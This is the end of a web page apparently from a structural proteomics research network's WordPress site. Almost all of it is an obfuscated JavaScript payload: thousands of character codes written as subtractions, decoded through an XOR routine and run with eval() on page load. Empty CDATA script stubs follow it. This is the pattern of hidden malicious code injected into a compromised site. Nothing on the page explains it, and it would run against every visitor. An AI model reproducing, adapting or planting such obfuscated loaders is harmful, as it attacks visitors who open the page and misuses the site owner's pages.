84 - 9, 111 - 8, 58 - 9, 104 - 7, 85 - 1, 91 - 6, 78 - 8, 106 - 3, 79 - 9, 95 - 7, 120 - 1, 57 - 5, 74 - 6, 70 - 3, 80 - 7, 86 - 6, 78 - 6, 58 - 9, 106 - 6, 105 - 8, 89 - 5, 89 - 4, 58 - 9, 129 - 9, 79 - 5, 73 - 4, 83 - 6, 110 - 4, 79 - 7, 73 - 8, 79 - 2, 100 - 1, 74 - 8, 77 - 6, 110 - 3, 108 - 8, 81 - 1, 107 - 2, 104 - 5, 70 - 1, 75 - 1, 66 - 1, 77 - 8, 87 - 1, 81 - 9, 114 - 7, 72 - 2, 61 - 7, 90 - 6, 90 - 2, 97 - 8, 116 - 7, 74 - 7, 72 - 4, 122 - 3, 81 - 7, 69 - 1, 108 - 4, 115 - 8, 96 - 8, 74 - 1, 113 - 6, 117 - 5, 121 - 8, 95 - 7, 109 - 2, 57 - 8, 120 - 1, 78 - 7, 75 - 5, 88 - 7, 73 - 4, 67 - 1, 76 - 8, 65 - 9, 99 - 9, 77 - 8, 112 - 6, 116 - 1, 77 - 9, 80 - 6, 70 - 5, 56 - 8, 87 - 2, 73 - 7, 75 - 6, 77 - 7, 57 - 3, 93 - 9, 88 - 5, 77 - 7, 57 - 3, 68 - 2, 77 - 9, 57 - 5, 80 - 9, 81 - 9, 120 - 1, 80 - 7, 56 - 7, 77 - 4, 112 - 8, 90 - 5, 111 - 3, 99 - 1, 53 - 3, 105 - 5, 128 - 9, 84 - 1, 72 - 7, 120 - 9, 110 - 8, 75 - 6, 90 - 6, 81 - 8, 107 - 7, 110 - 8, 125 - 3, 92 - 7, 106 - 6, 77 - 4, 67 - 2, 55 - 7, 93 - 8, 71 - 1, 72 - 5, 79 - 6, 119 - 1, 72 - 6, 75 - 7, 55 - 7, 128 - 9, 88 - 6, 88 - 5, 70 - 4, 75 - 9, 88 - 7, 90 - 2, 120 - 8, 123 - 9, 92 - 2, 57 - 9, 57 - 9, 111 - 5, 82 - 5, 88 - 6, 111 - 4, 111 - 3, 74 - 3, 112 - 8, 85 - 3, 89 - 8, 78 - 9, 89 - 6, 112 - 9, 108 - 8, 82 - 8, 70 - 3, 86 - 4, 89 - 2, 90 - 3, 107 - 3, 90 - 4, 120 - 1, 108 - 7, 111 - 8, 100 - 1, 128 - 7, 71 - 6, 123 - 1, 76 - 3, 108 - 5, 69 - 3, 72 - 4, 62 - 6, 77 - 6, 88 - 1, 111 - 7, 83 - 6, 89 - 5, 82 - 9, 105 - 2, 128 - 9, 109 - 1, 81 - 4, 86 - 3, 65 - 9, 115 - 7, 74 - 2, 68 - 3, 56 - 4, 110 - 8, 74 - 6, 53 - 3, 58 - 1, 71 - 2, 102 - 3, 89 - 6, 62 - 5, 118 - 8, 104 - 5, 70 - 1, 105 - 2, 83 - 6, 77 - 8, 86 - 4, 84 - 6, 111 - 1, 76 - 8, 127 - 6, 89 - 8, 105 - 2, 73 - 2, 93 - 9, 57 - 1, 76 - 5, 92 - 5, 115 - 8, 55 - 6, 75 - 9, 81 - 8, 127 - 8, 82 - 9, 123 - 2, 74 - 1, 82 - 1, 73 - 8, 50 - 1, 70 - 4, 110 - 7, 58 - 5, 107 - 6, 72 - 7, 111 - 5, 93 - 8, 82 - 9, 85 - 8, 68 - 1, 73 - 8, 79 - 6, 74 - 4, 89 - 8, 84 - 3, 105 - 3, 80 - 8, 82 - 1, 82 - 1, 119 - 7, 74 - 3, 90 - 2, 113 - 5, 123 - 1, 70 - 3, 92 - 8, 116 - 9, 104 - 3, 89 - 1, 89 - 3, 113 - 5, 105 - 8, 89 - 5, 86 - 1, 51 - 2, 126 - 6, 79 - 1, 112 - 8, 106 - 3, 115 - 8, 81 - 9, 69 - 3, 94 - 9, 106 - 5, 93 - 9, 128 - 6, 87 - 6, 99 - 9, 80 - 5, 74 - 6, 111 - 8, 77 - 4, 108 - 6, 113 - 9, 110 - 7, 90 - 4, 69 - 4, 120 - 1, 111 - 8, 123 - 1, 75 - 9, 72 - 4, 53 - 1, 63 - 9, 85 - 1, 90 - 3, 55 - 6, 75 - 2, 96 - 8, 87 - 5, 75 - 6, 70 - 2, 85 - 7, 74 - 9, 74 - 1, 63 - 6, 75 - 2, 86 - 4, 109 - 2, 56 - 7, 93 - 9, 52 - 4, 72 - 2, 63 - 9, 87 - 6, 94 - 7, 108 - 9, 89 - 9, 83 - 9, 71 - 4, 70 - 5, 92 - 2, 86 - 6, 124 - 5, 98 - 8, 92 - 7, 69 - 4, 123 - 3, 90 - 5, 46 - 3, 68 - 3, 86 - 2, 86 - 4, 61 - 7, 78 - 7, 89 - 5, 65 - 9, 94 - 5, 88 - 1, 112 - 5, 56 - 7, 70 - 4, 96 - 7, 72 - 2, 58 - 1, 110 - 6, 103 - 4, 94 - 9, 117 - 5, 122 - 8, 94 - 5, 110 - 2, 117 - 5, 88 - 7, 68 - 3, 123 - 1, 79 - 6, 95 - 5, 78 - 4, 90 - 6, 119 - 4, 76 - 8, 106 - 4, 108 - 4, 123 - 8, 82 - 3, 68 - 1, 87 - 6, 49 - 1, 114 - 9, 83 - 2, 125 - 3, 56 - 8, 127 - 7, 72 - 5, 124 - 3, 85 - 3, 74 - 1, 83 - 1, 57 - 8, 67 - 1, 80 - 9, 101 - 1, 111 - 3, 53 - 4, 53 - 5, 108 - 9, 50 - 1, 95 - 5, 100 - 3, 87 - 4, 75 - 5, 120 - 9, 92 - 9, 78 - 8, 69 - 1, 81 - 4, 91 - 1, 85 - 5, 113 - 7, 121 - 9, 74 - 6, 79 - 6, 122 - 2, 123 - 4, 73 - 5, 78 - 6, 73 - 8, 83 - 1, 115 - 3, 81 - 9, 125 - 3, 110 - 7, 123 - 1, 72 - 6, 89 - 6, 88 - 6, 75 - 2, 89 - 7, 51 - 2, 71 - 5, 74 - 3, 104 - 4, 114 - 6, 57 - 8, 49 - 1, 102 - 3, 56 - 7, 99 - 9, 99 - 2, 92 - 9, 79 - 9, 113 - 2, 87 - 4, 73 - 3, 73 - 5, 82 - 5, 96 - 6, 88 - 8, 110 - 4, 116 - 4, 69 - 1, 75 - 2, 121 - 1, 125 - 6, 75 - 7, 78 - 6, 67 - 2, 89 - 7, 120 - 8, 76 - 5, 112 - 6, 108 - 5, 128 - 9, 72 - 1, 87 - 3, 110 - 6, 82 - 9, 86 - 4, 58 - 9, 69 - 3, 80 - 9, 106 - 4, 56 - 7, 51 - 2, 54 - 6, 102 - 3, 57 - 8, 98 - 8, 102 - 5, 86 - 3, 74 - 4, 112 - 1, 86 - 3, 79 - 9, 77 - 9, 80 - 3, 98 - 8, 83 - 3, 107 - 1, 120 - 8, 72 - 4, 77 - 4, 128 - 8, 121 - 2, 72 - 4, 75 - 3, 71 - 6, 86 - 4, 120 - 8, 72 - 4, 125 - 3, 53 - 1, 117 - 8, 76 - 9, 89 - 5, 92 - 7, 102 - 5, 93 - 6, 109 - 2, 53 - 4, 74 - 8, 92 - 2, 87 - 1, 125 - 6, 109 - 5, 82 - 6, 77 - 8, 57 - 9, 110 - 4, 68 - 2, 124 - 4, 98 - 9, 91 - 1, 73 - 7, 93 - 6, 106 - 7, 87 - 7, 81 - 1, 88 - 4, 93 - 8, 82 - 3, 81 - 2, 51 - 3, 120 - 8, 71 - 5, 102 - 1, 116 - 9, 78 - 8, 115 - 5, 75 - 7, 124 - 3, 86 - 5, 110 - 7, 73 - 2, 88 - 4, 61 - 5, 73 - 2, 92 - 6, 66 - 1, 79 - 2, 93 - 7, 83 - 3, 104 - 1, 76 - 7, 54 - 6, 106 - 5, 106 - 2, 115 - 8, 55 - 6, 74 - 5, 70 - 5, 55 - 3, 128 - 8, 72 - 4, 86 - 3, 54 - 2, 80 - 5, 83 - 3, 59 - 8, 84 - 2, 84 - 3, 107 - 8, 71 - 2, 64 - 8, 99 - 9, 72 - 2, 85 - 4, 61 - 5, 131 - 9, 75 - 8, 72 - 5, 85 - 7, 131 - 9, 87 - 1, 111 - 3, 117 - 5, 80 - 7, 91 - 4, 106 - 2, 82 - 9, 93 - 8, 85 - 8, 126 - 6, 108 - 1, 44 - 1, 80 - 1, 108 - 1, 82 - 5, 107 - 1, 80 - 8, 68 - 3, 79 - 2, 103 - 4, 68 - 2, 77 - 6, 112 - 5, 101 - 3, 84 - 6, 74 - 7, 98 - 9, 98 - 8, 80 - 1, 82 - 1, 118 - 3, 102 - 4, 74 - 2, 75 - 8, 70 - 5, 115 - 1, 75 - 9, 74 - 6, 93 - 4, 56 - 2, 90 - 6, 91 - 4, 55 - 6, 77 - 4, 91 - 3, 88 - 6, 50 - 2, 80 - 7, 79 - 6, 124 - 5, 108 - 1, 60 - 3, 83 - 6, 88 - 3, 121 - 9, 116 - 2, 96 - 7, 117 - 9, 113 - 1, 88 - 7, 73 - 8, 129 - 7, 74 - 1, 93 - 3, 83 - 9, 89 - 5, 120 - 5, 76 - 8, 105 - 3, 113 - 9, 123 - 8, 87 - 8, 76 - 9, 88 - 7, 53 - 5, 112 - 7, 86 - 5, 126 - 4, 121 - 2, 52 - 3, 80 - 8, 130 - 8, 106 - 7, 73 - 7, 74 - 4, 75 - 5, 68 - 2, 101 - 2, 97 - 7, 55 - 7, 117 - 5, 106 - 2, 107 - 6, 77 - 8, 50 - 2, 128 - 8, 81 - 9, 88 - 7, 61 - 9, 104 - 2, 86 - 4, 115 - 5, 127 - 7, 111 - 1, 105 - 6, 90 - 2, 82 - 1, 83 - 3, 79 - 5, 90 - 8, 124 - 5, 83 - 4, 77 - 5, 124 - 5, 61 - 4, 121 - 9, 75 - 3, 109 - 4, 88 - 3, 123 - 7, 71 - 6, 87 - 3, 92 - 6, 75 - 4, 77 - 6, 83 - 2, 89 - 4, 85 - 1, 80 - 2, 74 - 9, 75 - 2, 112 - 6, 105 - 5, 75 - 5, 73 - 7, 127 - 8, 93 - 9, 126 - 7, 115 - 4, 103 - 1, 69 - 2, 72 - 5, 109 - 2, 93 - 3, 80 - 2, 72 - 5, 96 - 6, 80 - 5, 103 - 6, 57 - 7, 79 - 5, 105 - 8, 92 - 7, 71 - 6, 78 - 1, 128 - 7, 73 - 2, 91 - 8, 93 - 8, 58 - 3, 73 - 8, 57 - 6, 56 - 4, 100 - 2, 75 - 7, 106 - 3, 108 - 1, 80 - 2, 76 - 3, 112 - 5, 86 - 9, 52 - 1, 82 - 3, 123 - 4, 80 - 3, 116 - 9, 84 - 5, 123 - 3, 85 - 8, 79 - 4, 72 - 6, 80 - 9, 105 - 5, 86 - 5, 106 - 7, 96 - 8, 84 - 7, 93 - 7, 78 - 3, 75 - 6, 87 - 2, 95 - 8, 71 - 2, 83 - 1, 85 - 8, 104 - 1, 75 - 8, 80 - 8, 96 - 6, 121 - 3, 98 - 8, 57 - 6, 70 - 4, 81 - 8, 74 - 3, 72 - 7, 94 - 9, 89 - 3, 81 - 4, 125 - 6, 77 - 4, 56 - 9, 104 - 3, 109 - 5, 59 - 7, 116 - 9, 76 - 7, 89 - 7, 93 - 4, 93 - 7, 89 - 5, 129 - 8, 90 - 5, 71 - 4, 78 - 5, 126 - 4, 66 - 1, 75 - 2, 75 - 2, 114 - 8, 116 - 5, 103 - 5, 73 - 3, 70 - 5, 106 - 3, 126 - 5, 80 - 8, 114 - 4, 78 - 8, 113 - 1, 87 - 3, 96 - 8, 108 - 8, 108 - 8, 70 - 3, 104 - 1, 109 - 5, 75 - 4, 107 - 5, 80 - 9, 102 - 2, 128 - 8, 106 - 6, 67 - 2, 60 - 4, 110 - 2, 78 - 6, 69 - 4, 58 - 6, 109 - 7, 69 - 1, 57 - 7, 110 - 3, 69 - 2, 82 - 2, 123 - 1, 102 - 3, 68 - 2, 83 - 4, 88 - 7, 116 - 1, 86 - 4, 88 - 3, 79 - 9, 122 - 2, 114 - 4, 72 - 5, 127 - 6, 90 - 9, 60 - 6, 70 - 2, 113 - 8, 88 - 7, 72 - 6, 71 - 1, 86 - 4, 61 - 8, 79 - 5, 99 - 1, 108 - 1, 53 - 5, 114 - 1, 90 - 2, 114 - 7, 52 - 3, 126 - 7, 89 - 6, 76 - 6, 113 - 2, 81 - 9, 69 - 2, 76 - 9, 111 - 4, 77 - 3, 84 - 4, 107 - 2, 84 - 6, 71 - 3, 83 - 3, 73 - 8, 108 - 9, 96 - 6, 77 - 8, 86 - 4, 87 - 2, 125 - 8, 69 - 4, 111 - 5, 64 - 7, 52 - 4, 93 - 8, 77 - 5, 67 - 2, 105 - 3, 77 - 3, 91 - 9, 123 - 4, 82 - 3, 79 - 5, 67 - 2, 128 - 9, 116 - 8, 83 - 3, 85 - 4, 81 - 8, 44 - 1, 86 - 1, 57 - 6, 75 - 9, 87 - 6, 82 - 1, 87 - 3, 114 - 2, 88 - 1, 90 - 3, 57 - 6, 84 - 2, 84 - 6, 79 - 2, 107 - 3, 55 - 7, 82 - 3, 72 - 6, 69 - 4, 59 - 7, 116 - 4, 84 - 3, 125 - 3, 57 - 5, 55 - 1, 73 - 8, 71 - 3, 57 - 1, 109 - 9, 73 - 6, 90 - 8, 94 - 9, 86 - 7, 78 - 1, 90 - 9, 107 - 4, 110 - 4, 101 - 1, 72 - 2, 69 - 3, 122 - 3, 71 - 3, 111 - 8, 61 - 5, 108 - 7, 68 - 3, 110 - 4, 86 - 9, 74 - 5, 81 - 1, 108 - 2, 114 - 2, 77 - 7, 104 - 3, 90 - 5, 106 - 3, 70 - 4, 106 - 5, 114 - 7, 74 - 4, 114 - 4, 85 - 1, 91 - 3, 71 - 2, 59 - 9, 78 - 7, 69 - 2, 88 - 7, 105 - 6, 73 - 3, 90 - 8, 55 - 2, 89 - 9, 85 - 7, 70 - 4, 116 - 9, 116 - 5, 85 - 6, 73 - 8, 113 - 9, 49 - 6, 73 - 6, 112 - 8, 94 - 9, 75 - 8, 74 - 8, 92 - 9, 75 - 2, 108 - 6, 105 - 6, 89 - 2, 109 - 1, 85 - 7, 104 - 4, 50 - 1, 109 - 2, 77 - 2, 71 - 4, 76 - 7, 76 - 7, 54 - 6, 74 - 9, 110 - 4, 56 - 8, 62 - 5, 69 - 2, 93 - 5, 68 - 3, 105 - 8, 76 - 4, 126 - 6, 89 - 7, 77 - 6, 111 - 9, 73 - 2, 101 - 1, 124 - 4, 107 - 7, 72 - 3, 58 - 9, 122 - 3, 72 - 5, 110 - 7, 62 - 6, 76 - 7, 79 - 9, 89 - 6, 107 - 4, 75 - 7, 110 - 8, 128 - 7, 100 - 1, 97 - 7, 83 - 8, 84 - 3, 87 - 6, 104 - 2, 90 - 2, 106 - 3, 79 - 6, 114 - 3, 73 - 8, 88 - 4, 59 - 7, 113 - 4, 89 - 5, 91 - 4, 52 - 3, 80 - 7, 95 - 7, 85 - 4, 77 - 4, 75 - 6, 82 - 9, 52 - 4, 120 - 8, 120 - 7, 95 - 7, 114 - 7, 57 - 8, 121 - 2, 72 - 2, 93 - 8, 72 - 2, 62 - 8, 85 - 4, 92 - 5, 105 - 6, 88 - 8, 81 - 7, 68 - 1, 67 - 2, 96 - 6, 89 - 9, 122 - 3, 96 - 6, 86 - 1, 81 - 9, 127 - 8, 58 - 2, 119 - 6, 71 - 6, 111 - 6, 85 - 4, 117 - 7, 70 - 3, 69 - 1, 60 - 4, 101 - 1, 76 - 8, 109 - 1, 67 - 1, 102 - 3, 99 - 9, 120 - 1, 117 - 2, 115 - 8, 83 - 4, 106 - 3, 57 - 5, 116 - 9, 74 - 9, 90 - 8, 93 - 8, 105 - 4, 90 - 7, 91 - 4, 61 - 8, 84 - 6, 76 - 1, 112 - 4, 58 - 5, 84 - 6, 105 - 6, 74 - 5, 113 - 9, 100 - 3, 72 - 3, 107 - 3, 84 - 3, 124 - 2, 74 - 3, 89 - 5, 56 - 4, 55 - 1, 82 - 1, 127 - 6, 84 - 7, 103 - 4, 66 - 1, 128 - 8, 122 - 3, 72 - 3, 106 - 9, 82 - 1, 59 - 3, 48 - 5, 76 - 2, 109 - 6, 112 - 5, 58 - 9, 79 - 8, 112 - 4, 114 - 2, 81 - 3, 88 - 7, 96 - 9, 69 - 3, 104 - 5, 82 - 9, 87 - 4, 126 - 6, 83 - 5, 78 - 5, 123 - 4, 107 - 8, 95 - 8, 79 - 8, 85 - 4, 92 - 6, 114 - 4, 69 - 1, 126 - 4, 53 - 5, 50 - 1, 75 - 7, 110 - 4, 125 - 9, 82 - 2, 83 - 2, 97 - 9, 113 - 1, 72 - 6, 97 - 7, 57 - 9, 56 - 7, 126 - 6, 80 - 2, 106 - 2, 104 - 1, 116 - 9, 81 - 9, 74 - 8, 89 - 4, 110 - 9, 92 - 8, 129 - 7, 86 - 5, 93 - 3, 81 - 6, 72 - 4, 104 - 1, 81 - 8, 108 - 6, 110 - 7, 116 - 1, 95 - 9, 75 - 3, 69 - 4, 53 - 1, 57 - 8, 88 - 4, 90 - 3, 124 - 4, 52 - 4, 86 - 3, 107 - 1, 81 - 8, 75 - 6, 79 - 8, 124 - 4, 82 - 5, 76 - 1, 96 - 7, 72 - 2, 91 - 1, 107 - 9, 102 - 2, 78 - 9, 49 - 1, 124 - 8, 91 - 6, 57 - 6, 75 - 9, 59 - 5, 82 - 1, 93 - 6, 104 - 5, 85 - 5, 75 - 1, 73 - 6, 67 - 2, 97 - 7, 83 - 3, 127 - 8, 91 - 1, 93 - 8, 75 - 4, 88 - 7, 63 - 7, 114 - 2, 70 - 3, 74 - 7, 84 - 7, 74 - 9, 74 - 7, 70 - 3, 106 - 3, 103 - 4, 91 - 4, 110 - 3, 51 - 2, 73 - 7, 94 - 4, 87 - 4, 56 - 4, 50 - 7, 82 - 3, 109 - 5, 116 - 9, 57 - 4, 67 - 1, 104 - 1, 57 - 1, 92 - 6, 87 - 6, 57 - 6, 125 - 5, 112 - 2, 105 - 6, 89 - 1, 84 - 3, 89 - 9, 83 - 9, 83 - 1, 122 - 3, 83 - 4, 75 - 3, 128 - 9, 59 - 2, 117 - 5, 80 - 9, 89 - 5, 86 - 5, 124 - 9, 80 - 9, 87 - 5, 84 - 7, 76 - 4, 74 - 4, 74 - 9, 86 - 5, 78 - 9, 79 - 4, 90 - 8, 112 - 4, 128 - 8, 98 - 1, 90 - 5, 53 - 5, 130 - 9, 74 - 2, 84 - 3, 61 - 9, 77 - 8, 74 - 6, 110 - 5, 116 - 8, 77 - 9, 86 - 7, 76 - 8, 115 - 4, 69 - 1, 85 - 7, 91 - 9, 116 - 5, 125 - 8, 76 - 6, 89 - 7, 115 - 8, 130 - 8, 88 - 2, 111 - 3, 121 - 5, 54 - 6, 89 - 5, 88 - 5, 80 - 7, 87 - 9, 69 - 1, 105 - 2, 89 - 4, 91 - 7, 80 - 5, 90 - 5, 51 - 3, 124 - 2, 75 - 2, 91 - 9, 112 - 5, 108 - 1, 70 - 4, 126 - 6, 90 - 8, 81 - 5, 98 - 1, 131 - 9, 117 - 5, 117 - 7, 92 - 5, 123 - 2, 78 - 5, 85 - 8, 82 - 9, 108 - 1, 112 - 9, 85 - 2, 77 - 6, 87 - 6, 87 - 2, 107 - 2, 86 - 7, 108 - 2, 86 - 5, 54 - 4, 88 - 8, 110 - 4, 109 - 2, 104 - 5, 79 - 7, 56 - 7, 73 - 7, 102 - 3, 97 - 7, 124 - 5, 124 - 9, 113 - 6, 81 - 2, 112 - 9, 60 - 8, 115 - 8, 74 - 9, 83 - 1, 91 - 6, 106 - 5, 85 - 2, 93 - 6, 54 - 1, 84 - 6, 84 - 9, 114 - 6, 61 - 8, 85 - 7, 107 - 8, 68 - 2, 58 - 6, 106 - 8, 72 - 7, 116 - 9, 77 - 8, 60 - 9, 69 - 4, 108 - 3, 74 - 5, 105 - 1, 77 - 5, 96 - 8, 74 - 8, 92 - 6, 95 - 8, 110 - 6, 82 - 5, 87 - 3, 74 - 1, 111 - 8, 123 - 4, 111 - 3, 80 - 3, 86 - 2, 52 - 4, 50 - 3, 75 - 4, 71 - 6, 65 - 9, 71 - 6, 86 - 3, 89 - 2, 58 - 5, 95 - 8, 91 - 4, 59 - 8, 84 - 2, 85 - 7, 80 - 6, 104 - 1, 109 - 2, 77 - 4, 89 - 4, 72 - 7, 85 - 8, 122 - 1, 79 - 8, 88 - 5, 94 - 9, 56 - 1, 70 - 5, 54 - 3, 71 - 5, 91 - 5, 94 - 7, 109 - 5, 83 - 6, 85 - 1, 78 - 5, 109 - 6, 123 - 4, 112 - 4, 81 - 4, 91 - 8, 65 - 9, 113 - 5, 78 - 6, 69 - 4, 58 - 6, 106 - 4, 74 - 6, 57 - 7, 60 - 3, 70 - 1, 104 - 7, 111 - 3, 55 - 2, 87 - 9, 104 - 5, 71 - 5, 112 - 9, 92 - 6, 69 - 4, 73 - 7, 84 - 3, 58 - 7, 84 - 3, 127 - 5, 66 - 1, 116 - 9, 81 - 9, 87 - 3, 87 - 2, 80 - 9, 79 - 7, 113 - 7, 82 - 5, 83 - 9, 78 - 2, 112 - 9, 78 - 9, 52 - 3, 106 - 4, 67 - 2, 61 - 5, 115 - 7, 73 - 1, 71 - 6, 58 - 6, 107 - 5, 71 - 3, 52 - 2, 59 - 6, 94 - 7, 93 - 6, 56 - 7, 56 - 4, 86 - 5, 103 - 6, 51 - 1, 83 - 9, 128 - 9, 73 - 7, 106 - 3, 67 - 2, 52 - 3, 93 - 9, 90 - 7, 84 - 7, 122 - 2, 71 - 3, 75 - 7, 85 - 4, 89 - 7, 81 - 6, 89 - 8, 85 - 4, 67 - 2, 79 - 2, 125 - 6, 104 - 1, 89 - 6, 82 - 2, 70 - 5, 107 - 4, 128 - 6, 71 - 6, 123 - 1, 85 - 8, 108 - 7, 77 - 7, 91 - 8, 74 - 1, 107 - 5, 80 - 6, 128 - 6, 93 - 8, 73 - 7, 108 - 9, 71 - 1, 93 - 7, 106 - 9, 66 - 1, 122 - 3, 90 - 9, 127 - 5, 81 - 7, 72 - 4, 62 - 6, 105 - 2, 73 - 6, 74 - 7, 77 - 4, 109 - 8, 75 - 4, 124 - 4, 128 - 8, 80 - 6, 80 - 7, 88 - 6, 106 - 3, 54 - 7, 79 - 1, 126 - 6, 110 - 3, 56 - 3, 70 - 4, 129 - 9, 87 - 5, 93 - 4, 88 - 5, 77 - 6, 107 - 8, 92 - 5, 94 - 7, 55 - 4, 86 - 4, 86 - 8, 84 - 5, 87 - 6, 56 - 3, 102 - 5, 90 - 3, 71 - 6, 90 - 5, 120 - 9, 77 - 9, 113 - 8, 84 - 3, 61 - 8, 70 - 3, 77 - 9, 59 - 7, 100 - 1, 91 - 5, 72 - 7, 77 - 4, 74 - 5, 79 - 5, 111 - 8, 110 - 3, 113 - 2, 69 - 3, 128 - 8, 110 - 3, 125 - 5, 74 - 2, 73 - 7, 65 - 8, 82 - 1, 92 - 4, 74 - 2, 118 - 6, 82 - 1, 102 - 3, 90 - 2, 79 - 2, 82 - 3, 89 - 9, 120 - 1, 87 - 2, 78 - 3, 76 - 4, 69 - 4, 88 - 7, 128 - 6, 75 - 8, 77 - 5, 91 - 1, 109 - 8, 92 - 8, 96 - 8, 73 - 7, 82 - 9, 96 - 9, 109 - 1, 68 - 2, 68 - 2, 87 - 8, 123 - 3, 78 - 8, 122 - 2, 85 - 8, 69 - 4, 77 - 4, 129 - 7, 80 - 8, 83 - 1, 104 - 5, 87 - 1, 72 - 4, 125 - 3, 87 - 9, 73 - 5, 77 - 4, 130 - 8, 78 - 9, 81 - 4, 82 - 4, 69 - 3, 73 - 4, 113 - 1, 71 - 5, 72 - 7, 74 - 9, 123 - 1, 68 - 1, 79 - 7, 77 - 7, 114 - 2, 89 - 4, 76 - 4, 69 - 3, 81 - 1, 78 - 9, 123 - 3, 59 - 7, 89 - 3, 77 - 4, 113 - 9, 62 - 6, 126 - 7, 87 - 9, 121 - 1, 116 - 9, 55 - 2, 74 - 2, 113 - 9, 64 - 7, 90 - 2, 90 - 7, 78 - 7, 105 - 6, 96 - 9, 94 - 7, 54 - 3, 86 - 4, 87 - 9, 100 - 1, 78 - 9, 109 - 6, 95 - 5, 77 - 5, 69 - 4, 82 - 1, 114 - 5, 78 - 6, 122 - 2, 111 - 8, 58 - 4, 77 - 6, 92 - 8, 87 - 2, 103 - 6, 77 - 9, 70 - 4, 78 - 9, 86 - 8, 103 - 5, 123 - 3, 59 - 3, 53 - 5, 81 - 3, 90 - 9, 113 - 6, 120 - 8, 87 - 8, 126 - 7, 54 - 2, 83 - 1, 76 - 6, 92 - 9, 74 - 1, 124 - 7, 87 - 8, 90 - 6, 70 - 1, 83 - 4, 83 - 4, 130 - 9, 75 - 6, 90 - 5, 69 - 3, 69 - 4, 89 - 8, 55 - 6, 77 - 6, 130 - 8, 69 - 4, 59 - 7, 89 - 7, 73 - 2, 121 - 5, 107 - 2, 94 - 7, 116 - 8, 75 - 9, 71 - 5, 96 - 6, 122 - 2, 59 - 7, 109 - 1, 82 - 4, 85 - 3, 58 - 2, 115 - 8, 90 - 9, 79 - 9, 87 - 9, 85 - 9, 98 - 1, 52 - 2, 103 - 3, 83 - 5, 79 - 3, 72 - 2, 61 - 9, 82 - 1, 105 - 3, 72 - 3, 105 - 1, 77 - 1, 87 - 6, 73 - 4, 109 - 5, 58 - 2, 92 - 2, 55 - 4, 59 - 6, 56 - 1, 93 - 8, 97 - 9, 64 - 8, 103 - 5, 79 - 8, 89 - 8, 75 - 2, 80 - 7, 87 - 9, 126 - 6, 111 - 3, 125 - 7, 93 - 5, 116 - 7, 107 - 8, 65 - 4, 45 - 6, 67 - 8, 13 - 3, 108 - 6, 124 - 7, 116 - 6, 101 - 2, 118 - 2, 107 - 2, 112 - 1, 114 - 4, 33 - 1, 127 - 7, 117 - 6, 116 - 2, 104 - 9, 108 - 7, 114 - 4, 100 - 1, 47 - 7, 124 - 9, 123 - 7, 122 - 8, 109 - 4, 118 - 8, 106 - 3, 45 - 1, 35 - 3, 115 - 8, 107 - 6, 130 - 9, 47 - 6, 37 - 5, 129 - 6, 13 - 3, 33 - 1, 36 - 4, 120 - 2, 104 - 7, 123 - 9, 34 - 2, 116 - 2, 105 - 4, 117 - 2, 38 - 6, 70 - 9, 41 - 9, 44 - 5, 43 - 4, 64 - 5, 16 - 6, 33 - 1, 40 - 8, 111 - 9, 119 - 8, 120 - 6, 33 - 1, 45 - 5, 123 - 5, 102 - 5, 117 - 3, 38 - 6, 107 - 2, 38 - 6, 66 - 5, 39 - 7, 53 - 5, 62 - 3, 34 - 2, 106 - 1, 36 - 4, 63 - 3, 33 - 1, 123 - 8, 125 - 9, 118 - 4, 112 - 7, 114 - 4, 111 - 8, 53 - 7, 112 - 4, 102 - 1, 115 - 5, 110 - 7, 125 - 9, 108 - 4, 66 - 7, 41 - 9, 112 - 7, 44 - 1, 45 - 2, 49 - 8, 36 - 4, 128 - 5, 17 - 7, 39 - 7, 40 - 8, 37 - 5, 33 - 1, 116 - 2, 102 - 1, 119 - 4, 40 - 8, 51 - 8, 62 - 1, 40 - 8, 85 - 2, 122 - 6, 117 - 3, 107 - 2, 114 - 4, 107 - 4, 51 - 5, 105 - 3, 118 - 4, 118 - 7, 112 - 3, 69 - 2, 105 - 1, 104 - 7, 117 - 3, 68 - 1, 114 - 3, 103 - 3, 106 - 5, 43 - 3, 120 - 5, 122 - 6, 116 - 2, 112 - 7, 118 - 8, 109 - 6, 47 - 1, 104 - 5, 110 - 6, 105 - 8, 122 - 8, 73 - 6, 114 - 3, 105 - 5, 102 - 1, 74 - 9, 121 - 5, 45 - 5, 111 - 6, 48 - 7, 37 - 5, 96 - 2, 18 - 8, 11 - 2, 14 - 5, 15 - 6, 16 - 7, 113 - 6, 107 - 6, 124 - 3, 55 - 9, 106 - 7, 107 - 3, 102 - 5, 115 - 1, 72 - 5, 118 - 7, 105 - 5, 107 - 6, 68 - 3, 124 - 8, 42 - 2, 107 - 2, 34 - 2, 46 - 9, 39 - 7, 113 - 6, 110 - 9, 124 - 3, 55 - 9, 116 - 8, 105 - 4, 115 - 5, 109 - 6, 124 - 8, 112 - 8, 48 - 7, 44 - 3, 67 - 8, 18 - 8, 34 - 2, 37 - 5, 132 - 7, 18 - 8, 36 - 4, 40 - 8, 115 - 1, 110 - 9, 120 - 4, 123 - 6, 122 - 8, 116 - 6, 41 - 9, 115 - 1, 108 - 7, 122 - 7, 61 - 2, 13 - 3, 127 - 2, 18 - 8, 18 - 8, 120 - 2, 105 - 8, 118 - 4, 36 - 4, 106 - 6, 102 - 1, 100 - 1, 33 - 1, 62 - 1, 39 - 7, 124 - 4, 116 - 5, 118 - 4, 99 - 4, 104 - 3, 113 - 3, 106 - 7, 42 - 2, 100 - 3, 120 - 4, 114 - 3, 99 - 1, 42 - 2, 103 - 2, 115 - 5, 108 - 9, 106 - 5, 108 - 8, 49 - 8, 50 - 6, 38 - 6, 116 - 9, 106 - 5, 124 - 3, 45 - 4, 66 - 7, 13 - 3, 48 - 8, 113 - 3, 104 - 3, 120 - 1, 35 - 3, 76 - 6, 124 - 7, 115 - 5, 108 - 9, 119 - 3, 110 - 5, 119 - 8, 113 - 3, 47 - 7, 106 - 6, 103 - 2, 101 - 2, 44 - 3, 50 - 9, 44 - 4, 49 - 8, 66 - 7, 19 - 9, 12 - 2); eval(SFDXFOQNYP)  // ]]&gt;</script></p>
<p><script>// <![CDATA[    // ]]&gt;</script><script>// <![CDATA[    // ]]&gt;</script><script>// <![CDATA[    // ]]&gt;</script></p>


</div>
</article>
</div>
								</main>
		</div>
</div>
</div>
					</div>
								<footer id="colophon"  class="site-footer"  role="contentinfo" itemscope itemtype="http://schema.org/WPFooter">
			<div class="container">
<div class="copyright">
<p>
© 2026 COST BM1403</p>
</div>
</div>
		</footer>
			</div>
	<script type='text/javascript' src='http://structuralproteomics.eu/wp-content/plugins/bbpress/templates/default/js/editor.js?ver=2.5.8-5815'></script>
